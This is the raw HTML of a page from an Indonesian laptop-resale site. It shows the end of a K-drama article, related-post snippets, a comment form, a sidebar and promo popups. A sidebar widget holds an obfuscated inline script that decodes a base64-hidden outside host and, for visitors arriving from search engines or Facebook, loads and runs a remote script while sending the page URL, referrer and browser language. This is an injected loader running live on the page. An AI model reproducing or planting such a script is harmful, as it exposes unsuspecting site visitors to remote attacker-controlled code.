&#8220;Aku bisa menyadari banyak hal saat memainkan Jin Sung. Aku juga mengingat kembali masa trainee-ku yang singkat,&#8221; ungkap pemeran utama Shadow Beauty itu.</p></div><div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Sinopsis+Shadow+Beauty%2C+Saat+Korban+Bully+Diam-diam+Jadi+Influencer&amp;url=https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/&amp;via=jualinlaptop.id"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/&amp;text=Sinopsis+Shadow+Beauty%2C+Saat+Korban+Bully+Diam-diam+Jadi+Influencer">Buffer</a></div><footer class="entry-footer"><div class="entry-meta"><span>Tags:</span> <a href="https://jualinlaptop.id/tag/trend/">#Trend</a></div></footer></article><div class="related-posts"><h3>Related Posts</h3><ul><li><h4><a href="https://jualinlaptop.id/bamsoet-siapkan-kejurnas-tarung-derajat-2023-di-jawa-barat/" rel="bookmark">Bamsoet Siapkan Kejurnas Tarung Derajat 2023 di Jawa Barat</a></h4><p>&nbsp;  &#8211; Bambang Soesatyo, Ketua MPR yang juga Ketua Umum Pengurus Besar Keluarga Olahraga Tarung Derajat (PB KODRAT) mematangkan persiapan penyelenggaraan Kejuaraan Nasional Tarung Derajat 2023 yang akan digelar pada 19-22 Oktober 2023 di GOR Youth Centre, Sport, Jawa Barat. Bamsoet menuturkan, kejurnas ini sekaligus menjadi babak kualifikasi PON XXI untuk meloloskan 162 atlet Tarung &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/pakar-curiga-lockbit-3-0-libatkan-orang-dalam-bisa-curi-data-15-juta-nasabah-bsi/" rel="bookmark">Pakar Curiga Lockbit 3.0 Libatkan Orang Dalam Bisa Curi Data 15 Juta Nasabah BSI</a></h4><p>Foto: Istimewa Sebuah geng ransomware LockBit mengeklaim mencuri data nasabah BSI. REPUBLIKA.CO.ID, JAKARTA &#8212; Sebuah geng ransomware LockBit mengeklaim, sebagai pihak yang bertanggung jawab atas serangan sistem milik Bank Syariah Indonesia (BSI). Alhasil, layanan aplikasi maupun anjungan tunai mandiri (ATM) bank syariah terbesar di Indonesia tersebut mengalami gangguan beberapa hari. LockBit 3.0 bahkan membeberkan data yang berhasil &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/jualinlaptop-indonesia-jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-1091/" rel="bookmark">Jualinlaptop Indonesia (Jualinlaptop.id) tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></h4><p>Hallo sobat jualin, kita adalah tempat terpercaya buat sobat semua untuk yang mau menjual laptopnya. Mulai dari kondisi normal sampai dengan kondisi kerusakan ringan  tetapi untuk kondisi mati total kami belum bisa bantu ya sobat. Jualinlaptop.id pun hadir di beberapa kota loh… Seperti di kota-kota di Jabodetabek dan ada juga nih yang di luar Jabodetabek &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/siaga-gunung-semeru-erupsi-warga-menjauh-5-km-dari-puncak/" rel="bookmark">Siaga! Gunung Semeru Erupsi, Warga Menjauh 5 Km dari Puncak</a></h4><p>Gunung Semeru sampai siang ini terpantau alami peningkatan aktivitas vulkanik dengan beberapa kali letusan atau erupsi dibarengi dengan gempa. Kementerian ESDM, menempatkan status gunung ini di level III (siaga). &#8220;22 kali gempa Letusan/Erupsi dengan amplitudo 10-23 mm, dan lama gempa 63-157 detik,&#8221; jelas Kementerian ESDM dalam laporannya, Senin (6/2/23) Untuk beberapa rekomendasi dari kondisi terkini gunung tertinggi &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/biodata-amelia-tantono-youtuber-asal-indonesia-perankan-drama-korea-ini-umur-instagram-hingga-kerja-di-sbs/" rel="bookmark">Biodata Amelia Tantono YouTuber Asal Indonesia Perankan Drama Korea Ini Umur, Instagram, hingga Kerja di SBS</a></h4><p>biodata Amelia Tantono YouTuber asal Indonesia pernah main drama Korea Lunch Box bareng Ji Soo, umur, agama, Instagram hingga kerja di SBS. /Instagram.com/@amelia_tantono &nbsp; Berikut informasi biodata Amelia Tantono YouTuber asal Indonesia pernah main drama Korea Lunch Box bareng Ji Soo, umur, agama, Instagram hingga pernah kerja di SBS. Nama Amelia Tantono youtuber asal Indonesia yang sering wira-wiri membuat konten dengan artis dan Idol Korea Pop mendadak jadi perbincangan. Bahkan Amelia Tantono atau yang &hellip;</p></li></ul></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jualinlaptop.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label><textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3080' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jualinlaptop.id/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Terbaru</h3><ul><li>
<a href="https://jualinlaptop.id/jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-100/">Jualinlaptop.id tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li><li>
<a href="https://jualinlaptop.id/hallo-sobat-jualin-kita-adalah-tempat-terpercaya-buat-sobat-semua-untuk-yang-mau-menjual-laptopnya-101/">Hallo sobat jualin, kita adalah tempat terpercaya buat sobat semua untuk yang mau menjual laptopnya</a></li><li>
<a href="https://jualinlaptop.id/indonesia-tegaskan-komitmen-asean-dalam-penyelesaian-konflik-myanmar/">Indonesia Tegaskan Komitmen ASEAN dalam Penyelesaian Konflik Myanmar</a></li><li>
<a href="https://jualinlaptop.id/asus-a409u-dijual-laptop-second-murahmudahcepat-dan-berkualitas-15/">ASUS A409U Dijual Laptop Second Murah,Mudah,Cepat dan Berkualitas.</a></li><li>
<a href="https://jualinlaptop.id/jualinlaptop-indonesia-jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-2071/">Jualinlaptop Indonesia (Jualinlaptop.id) tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-195"><a href="https://jualinlaptop.id/category/area-jual-beli-laptop/">Area Jual Beli Laptop</a></li><li class="cat-item cat-item-1"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li class="cat-item cat-item-432"><a href="https://jualinlaptop.id/category/bekasi/">bekasi</a></li><li class="cat-item cat-item-433"><a href="https://jualinlaptop.id/category/bekasi-timur/">bekasi timur</a></li><li class="cat-item cat-item-300"><a href="https://jualinlaptop.id/category/depok/">depok</a></li><li class="cat-item cat-item-301"><a href="https://jualinlaptop.id/category/laptop/depok-laptop/">depok</a></li><li class="cat-item cat-item-222"><a href="https://jualinlaptop.id/category/jual-laptop/">jual laptop</a></li><li class="cat-item cat-item-358"><a href="https://jualinlaptop.id/category/jualin-laptop-bandung/">jualin laptop bandung</a></li><li class="cat-item cat-item-434"><a href="https://jualinlaptop.id/category/kota-partriot-bekasi/">kota partriot bekasi</a></li><li class="cat-item cat-item-203"><a href="https://jualinlaptop.id/category/laptop/">Laptop</a></li><li class="cat-item cat-item-204"><a href="https://jualinlaptop.id/category/notebook/">Notebook</a></li><li class="cat-item cat-item-5"><a href="https://jualinlaptop.id/category/artikel/tips/">Tips</a></li><li class="cat-item cat-item-201"><a href="https://jualinlaptop.id/category/trend/">Trend</a></li></ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></aside><aside id="block-2" class="widget widget_block"><script data-optimized="1" sign1="anMuYWJjLWNkbi5vbmxpbmUv" type="litespeed/javascript">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document)</script></aside></div></div></div></div></div></div><div class="elementor elementor-485"><div class="elementor-inner"><div class="elementor-section-wrap"><section data-id="c25e260" class="elementor-element elementor-element-c25e260 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="b6ff58a" class="elementor-element elementor-element-b6ff58a elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="f7def8b" class="elementor-element elementor-element-f7def8b elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="152c74e" class="elementor-element elementor-element-152c74e elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="4d6c45e" class="elementor-element elementor-element-4d6c45e elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="396f4c8" class="elementor-element elementor-element-396f4c8 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section data-id="5f15947" class="elementor-element elementor-element-5f15947 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="418cf2a" class="elementor-element elementor-element-418cf2a elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1faedd7" class="elementor-element elementor-element-1faedd7 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Kontak Kami</u></h2></div></div><div data-id="0b0523a" class="elementor-element elementor-element-0b0523a elementor-align-left elementor-widget elementor-widget-icon-list" data-element_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item" >
<a href="tel:081318813584">						<span class="elementor-icon-list-icon">
<i class="fa fa-phone" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">0813 - 1881 - 3584 (Cs 1 Najla)</span>
</a></li><li class="elementor-icon-list-item" >
<a href="mailto:info@jualinlaptop.id">						<span class="elementor-icon-list-icon">
<i class="fa fa-envelope-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">info@jualinlaptop.id</span>
</a></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">Senin – Minggu</span></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-clock-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">11.00 – 20.00 (Kecuali Hari Libur)</span></li></ul></div></div></div></div></div><div data-id="eb14e00" class="elementor-element elementor-element-eb14e00 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="345f796" class="elementor-element elementor-element-345f796 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Temukan Kami di:</u></h2></div></div><div data-id="91d7f86" class="elementor-element elementor-element-91d7f86 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-element_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/Jualin-Laptop-Indonesia-104036880940523/?modal=admin_todo_tour" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fa fa-facebook"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ?view_as=subscriber" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fa fa-youtube"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/jualinlaptopid/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fa fa-instagram"></i>
</a></div></div></div></div></div></div><div data-id="ae1d3d6" class="elementor-element elementor-element-ae1d3d6 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="e04e219" class="elementor-element elementor-element-e04e219 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Menu</u></h2></div></div><div data-id="5f326f0" class="elementor-element elementor-element-5f326f0 elementor-widget elementor-widget-wp-widget-nav_menu" data-element_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></div></div></div></div></div></div></div></section><div data-id="272f5cb" class="elementor-element elementor-element-272f5cb elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="9763d8a" class="elementor-element elementor-element-9763d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="334ad60" class="elementor-element elementor-element-334ad60 elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1b80e09" class="elementor-element elementor-element-1b80e09 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div data-id="9b665d4" class="elementor-element elementor-element-9b665d4 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright © 2019 JualinLaptop.id</h2></div></div><div data-id="15b1bd7" class="elementor-element elementor-element-15b1bd7 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div></div><div id="pum-477" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:477,&quot;slug&quot;:&quot;bonus-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-477" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-475" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:475,&quot;slug&quot;:&quot;bonus-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-475" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-360 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /><noscript><img decoding="async" class="aligncenter wp-image-360 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-469" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:469,&quot;slug&quot;:&quot;testomoni-4&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-469" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-342 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-342 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-467" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:467,&quot;slug&quot;:&quot;testomoni-3&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-467" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-344 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-344 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
